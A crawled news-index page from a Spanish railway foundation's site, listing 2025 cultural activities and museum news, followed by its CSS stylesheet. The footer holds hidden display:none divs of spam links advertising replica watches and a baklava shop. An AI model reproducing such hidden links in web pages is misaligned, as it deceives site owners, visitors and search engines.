								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44557&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44557&cs=acti" class="indice_art">El Archivo Hist�rico de la Fundaci�n de Ferrocarriles se integra en el nuevo Portal Virtual Fotogr�fico</a></td>
											<td width="100" align="right" valign="top">16/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44526&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44526&cs=acti" class="indice_art">La Fundaci�n de los Ferrocarriles incorpora a su portal Docutren dos nuevas series documentales digitalizadas</a></td>
											<td width="100" align="right" valign="top">10/9/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="5"></a>&nbsp;Actividades Culturales</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44425&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44425&cs=acti" class="indice_art">Los Premios del Tren �Antonio Machado� siguen ganando prestigio, con cerca de 1.700 obras recibidas</a></td>
											<td width="100" align="right" valign="top">28/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44032&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44032&cs=acti" class="indice_art">Un AVE con la exposici�n Caminos de Hierro a bordo inici� ayer su recorrido en Valencia</a></td>
											<td width="100" align="right" valign="top">28/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43985&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43985&cs=acti" class="indice_art">Gala de entrega de los premios de la trig�simo segunda edici�n de Caminos de Hierro</a></td>
											<td width="100" align="right" valign="top">21/5/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43734&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43734&cs=acti" class="indice_art">Programa de ��De Vuelta� de Radio 5: El proyecto �Experimenta V�as Verdes�</a></td>
											<td width="100" align="right" valign="top">1/4/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43696&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43696&cs=acti" class="indice_art">Programa �De Vuelta� de Radio 5: Una espa�ola que trabaja en el Orient Express</a></td>
											<td width="100" align="right" valign="top">25/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43656&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43656&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: Las pel�culas h�erfanas de los Oscar</a></td>
											<td width="100" align="right" valign="top">18/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43607&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43607&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: los talleres ferroviarios de Madrid</a></td>
											<td width="100" align="right" valign="top">11/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43563&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43563&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: La historia del tranv�a</a></td>
											<td width="100" align="right" valign="top">4/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43495&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43495&cs=acti" class="indice_art">Ceremonia de entrega de la cuadrag�sima tercera edici�n de los Premios del Tren �Antonio Machado�</a></td>
											<td width="100" align="right" valign="top">21/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43467&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43467&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: 40� aniversario de la FFE</a></td>
											<td width="100" align="right" valign="top">18/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43414&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43414&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: La inauguraci�n del ferrocarril Madrid-Aranjuez</a></td>
											<td width="100" align="right" valign="top">11/2/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43321&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43321&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: el sentido de circulaci�n de los trenes en Espa�a y su historia</a></td>
											<td width="100" align="right" valign="top">28/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43284&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43284&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: Centenario del Metro de Barcelona</a></td>
											<td width="100" align="right" valign="top">21/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43249&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43249&cs=acti" class="indice_art">Nuevo episodio de Grabado en Hierro protagonizado por Pedro Bravo</a></td>
											<td width="100" align="right" valign="top">15/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43196&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43196&cs=acti" class="indice_art">Programa �De Vuelta� en Radio 5: Los trenes m�gicos</a></td>
											<td width="100" align="right" valign="top">8/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="6"></a>&nbsp;Museo Madrid-Delicias</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44337&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44337&cs=acti" class="indice_art">El Museo del Ferrocarril inaugura una exposici�n con fotograf�as de la pel�cula Doctor Zhivago</a></td>
											<td width="100" align="right" valign="top">11/7/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43263&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43263&cs=acti" class="indice_art">El Museo del Ferrocarril de Madrid abre su nueva sala de Juguetes y Modelismo</a></td>
											<td width="100" align="right" valign="top">17/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43197&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43197&cs=acti" class="indice_art">El Museo del Ferrocarril de Madrid renueva su web</a></td>
											<td width="100" align="right" valign="top">8/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			
			          <table width="95%" border="0" align="center" cellpadding="0" cellspacing="0"  class="table table-striped" bgcolor="#eff5f9">
			            <tr>
			              <td height="30" colspan="3" bgcolor="#c9d6e0" class="tit_indice"><a name="7"></a>&nbsp;Museo Vilanova i la Geltr�</td>
			            </tr>
					
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44803&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44803&cs=acti" class="indice_art">El Museu del Ferrocarril de Catalunya publica las identidades e im�genes de la tripulaci�n del Tren del Centenario</a></td>
											<td width="100" align="right" valign="top">27/10/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=44216&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=44216&cs=acti" class="indice_art">Modelo 3D interactivo de la mesa de enclavamientos hist�rica del Museu del Ferrocarril de Catalunya</a></td>
											<td width="100" align="right" valign="top">25/6/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
						<tr>
				
						
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43574&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43574&cs=acti" class="indice_art">Ciclo de Coloquios Ferroviarios en el Museo del Ferrocarril de Catalu�a</a></td>
											<td width="100" align="right" valign="top">5/3/2025</td>
										  </tr>
								  </table>
								  </td>
								
								<td width="20" bgcolor="eff5f9"></td>
								
								  <td height="20" valign="top" bgcolor="#eff5f9" width="475">
								  <table width="100%" border="0" cellpadding="2" cellspacing="0" class="indice_art">
											<td width="20" valign="top" align="center"  bgcolor="#eff5f9"><a href="noticias.asp?not=43285&cs=acti"><img src="images/iconos/pagina.gif" width="10" height="12" border="0"></a></td>
											<td width="355" valign="top" class="conten_left"><a href="noticias.asp?not=43285&cs=acti" class="indice_art">El Museo del Ferrocarril de Catalu�a inaugura una sala inmersiva</a></td>
											<td width="100" align="right" valign="top">21/1/2025</td>
										  </tr>
								  </table>
								  </td>
								
								</tr>
								
				</tr>
			</table>   
			<table width="95%" border="0" cellspacing="0" cellpadding="0" align="center">
			  <tr>
				<td width="850" height="20"></td>
				<td width="20"><img src="images/iconos/triup.gif" width="12" height="7" hspace="4"></td>
				<td width="90"><a href="#indice" class="indice">volver al &iacute;ndice</a></td>
				<td width="10"></td>
			  </tr>
			</table>			
			<br>
			<div align=center class=pie> Total noticias = 83</div>
						
		</div>
	</div>

	<div class="row clearfix">
		<div class="col-md-12 column">
		&nbsp;<br>
		</div>
	</div>
</div>
<div id="divBoxed" class="container">
	<div class="row clearfix">
		<div class="col-md-12 column">
					        <footer>
        	<hr>
                <div class="col-lg-12" align="center">
                    <p style="color:#777777; padding: 0px 0px 0px 10px;"><a href="https://www.vialibre-ffe.com/avisolegal.asp">Aviso legal</a> - <a href="https://www.vialibre-ffe.com/avisolegal.asp">Pol&iacute;tica de privacidad</a> - <a href="https://www.vialibre-ffe.com/politica-de-cookies.asp">Pol&iacute;tica de cookies</a></p>
                    <p style="color:#777777; padding: 0px 0px 0px 10px;">&copy; V&iacute;a Libre - Fundaci&oacute;n de los Ferrocarriles Espa&ntilde;oles - 2025</p>
                </div>
<div style="display:none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div>
<div style="display:none">
<a href="https://grandturkbazaar.com/turkish-honey/" title="https://grandturkbazaar.com/turkish-honey/">https://grandturkbazaar.com/turkish-honey/</a>
<a href="https://grandturkbazaar.com" title="https://grandturkbazaar.com">https://grandturkbazaar.com</a>
<a href="https://grandturkbazaar.com/natural-anzer-honey-from-anzer-plateau-sealed/" title="anzer honey">anzer honey</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="is baklava gluten free">is baklava gluten free</a>
<a href="https://grandturkbazaar.com/gluten-free-baklava-with-pistachio/" title="gluten free baklava">gluten free baklava</a>
<a href="https://grandturkbazaar.com/de/turkish-baklava/" title="baklava sorten">baklava sorten</a>
<a href="https://grandturkbazaar.com/de/turkish-baklava/" title="https://grandturkbazaar.com/de/turkish-baklava/">https://grandturkbazaar.com/de/turkish-baklava/</a>
</div>

        </footer>
		</div>
	</div>
</div>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vialibre-ffe.com/css/style.css
body_size: 12467
content:
body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 1.428571429;
  color: #333333;
  background-image: url('/images/fondoweb.png');
  background-position:     inherit 50%;
  background-repeat: repeat repeat
}

.redondas{
border-radius: 5px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
}

div.columnas2{
-webkit-column-count:2; 
-webkit-column-gap: 20px;
-webkit-column-rule: 1px solid #B2B2B2;
-moz-column-count:2; 
-moz-column-gap: 20px;
-moz-column-rule: 1px solid #B2B2B2;
}

.bordelateral {
    margin-right: 0;
    padding-right: 19px;
    border-right: 1px solid #eee;
}

.dropdown-submenu{position:relative;}
.dropdown-submenu>.dropdown-menu{top:0;left:50%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px;}
.dropdown-submenu:hover>.dropdown-menu{display:block;}
.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent;border-style:solid;border-width:5px 0 5px 5px;border-left-color:#cccccc;margin-top:5px;margin-right:-10px;}
.dropdown-submenu:hover>a:after{border-left-color:#ffffff;}
.dropdown-submenu.pull-left{float:none;}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px;}

.transparent-bg {-moz-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px;   background-color: rgb(255, 255, 255); border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px;;}
#divBoxed {position:relative}
#divBoxed {margin-top: 0px; ;;;}

.conten         {font-size : 12px;font-family : Arial, Helvetica, sans-serif; font-weight : normal;color : #666666; text-align:justify; padding-left:5; padding-right:5; margin-top:20px}
.tit_prin  		{font-size: 15px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: bold; color: <%=ovePRI%>; text-align:justify; line-height: 18px; padding-bottom: 5}
.piefoto        {font-size:10px; font-family: Arial, Helvetica, sans-serif; font-style: normal; font-weight: normal; color : #888888; margin-top:10px; text-align: center; }

.tit_mono  		{font-size: 16px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: bold; color: #003366; text-align:justify; line-height: 18px; padding-bottom: 5}
.tit_ind_mon  	{font-size: 20px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; text-align:justify; color: #003366;line-height: 20px; padding-left:5;}
.titulo_secc_mon   {font-size: 18px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; color: #003366; padding-left:10px}
.subtit_secc_mon   {font-size: 16px; font-family : "Arial Narrow", Helvetica, sans-serif; font-weight: normal; color: #003366;}


/*Formato tablas para fichas productos y demás*/
.table-bordered {
  border: 1px solid #fff;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #fff !important;
}

.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
  padding: 6px;
  line-height: 1.428571429;
  vertical-align: top;
  border-top: 1px solid #fff;
}

figcaption {
  font-size: 10px;
  text-align: center;
  margin-bottom: 10px;
}

.celdapie{
height: auto;
width: 200px;
}

/***************************************/

.zoom a {      
  overflow:hidden;     
  max-width:300px;   
}
.zoom a img {
  transition:all 0.5s; 
  -moz-transition:all 0.5s; 
  -webkit-transition:all 0.5s; 
}
  
.zoom a img:hover{
  transform:scale(1.1);
  -moz-transform: scale(1.1);
  -webkit-transform:scale(1.1);
}

/*#imgconten img{display: block; height: auto; max-width: 90%; margin: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}*/
#imgconten img{height: auto; max-width: 90%; margin: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgconten iframe{border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgcab img{height: auto; max-width: 90%; margin-left: auto; margin-right: auto; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgconten table {height: 100%; width: auto; margin: 0 auto; padding: 10px;}

.foto-responsive {
  display: block;
  height: auto;
  max-width: 100%;
}

/* Make Firefox images scale with screen width. The width:100% messes up on Safari */
@-moz-document url-prefix() {  
	#imgconten img{max-width: 90%; margin: 20px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}!important;
	#imgcab img{display: block; width: 100%; margin-left: auto; margin-right: auto; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
	#imgconten table{width: 100%; margin-left: auto; margin-right: auto;}!important;
	.foto-responsive {display: block; width: 100%;}!important;
	
}


/* Fix IE problems with images */
.ie img {
width: inherit;  /* Make images fill their parent's space. Solves IE8. */
width:100% !important;
height:auto !important;
max-width:540px !important
}

/* Fix IE 10 problem */
@-ms-viewport       { width: device-width; }

hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

/* efecto 2 */
.sombra
{
  position: relative;
}
.sombra:before, .sombra:after
{
/* Posiciona la sombra por detras del color de la caja*/
	  z-index: -1; 
	  position: absolute;
	  /* no aplico ningun contenidos HTML */
	  content: "";
	  /* posiciona la sombra con respecto al borde inferior, izquierdo y superior */
	  bottom: 15px;
	  left: 10px;
	  top: 80%;
	  /* configura el ancho */
	  width: 50%;
/* color de fondo */
	  background: #777;
	  /* definicion de la sombra estandar para box-shadow */
	  -webkit-box-shadow: 0 15px 10px #777;
	  -moz-box-shadow: 0 15px 10px #777;
	  box-shadow: 0 15px 10px #777;
	  /* rotacion de la sombra */
	  -webkit-transform: rotate(-3deg);
	  -moz-transform: rotate(-3deg);
	  -o-transform: rotate(-3deg);
	  -ms-transform: rotate(-3deg);
	  transform: rotate(-3deg);
}
.sombra:after
{
	  /* rotacion de la sombra */
	  -webkit-transform: rotate(3deg);
	  -moz-transform: rotate(3deg);
	  -o-transform: rotate(3deg);
	  -ms-transform: rotate(3deg);
	  transform: rotate(3deg);
	  /* posiciona la sombra con respecto al borde izquierdo y derecho */
	  right: 10px;
	  left: auto;
}


.navbar {
  min-height: 20px; /*altura de la barra de navegación*/
  margin-top: 2px; /*separación encima de la barra de navegación*/
  margin-bottom: 15px; /*separación entre la barra de navegación superior y el texto de debajo*/
}

.navbar-default .navbar-nav > li > a {
  font-size: 13px;
  color: #e7e7e7;
  padding: 8px 5px 5px 5px;  /*Padding del texto del menú*/
  font-weight: bold;
}

.navbar-default {				/*Colores de fondo de la barra de navegación principal*/
  background-color: #AE0000;	/*El default es f8f8f8*/
  border-color: #e7e7e7;
}

.navbar-inverse {
  background-color: #003366;
  border-color: #003366;
}

.navbar-default .navbar-nav > .dropdown > a .caret {  /*Color de las flechitas drop-down en el menú*/ 
  border-top-color: #e7e7e7;
  border-bottom-color: #e7e7e7;
}

@media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
        color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #003366;
    }
}

.panel-heading {
  padding: 5px 5px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}

.panel-primary {
  border-color: #003366;
}

.panel-primary > .panel-heading {
  color: #ffffff;
  background-color: #003366;
  border-color: #003366;
}

.panel-primary > .panel-heading + .panel-collapse .panel-body {
  border-top-color: #003366;
}

.panel-primary > .panel-heading > .dropdown .caret {
  border-color: #ffffff transparent;
}

.panel-primary > .panel-footer + .panel-collapse .panel-body {
  border-bottom-color: #003366;
}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
.fotored2 { border:solid 0px #DDDDDD; border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius:0px;-webkit-border-bottom-right--radius:0px;-webkit-border-bottom-left--radius:0px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.boton-responsive {
  display: block;
  height: auto;
  width: 100%;
}

.fotonot1 {
  float: none;
  max-width: 100%;
  max-heigh: 100%;
  padding: 5px;
}

.fotonot2 {
  float: left;
  max-width: 100%;
  max-heigh: 100%;
  padding: 5px;
}

